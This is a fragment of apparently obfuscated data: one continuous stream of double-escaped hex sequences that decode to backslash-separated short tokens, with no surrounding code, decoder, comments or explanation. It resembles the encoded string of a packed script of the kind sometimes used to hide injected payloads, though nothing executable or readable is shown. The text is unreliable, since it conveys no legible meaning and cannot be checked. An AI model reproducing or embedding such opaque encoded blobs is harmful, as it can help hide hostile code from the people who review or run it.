c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c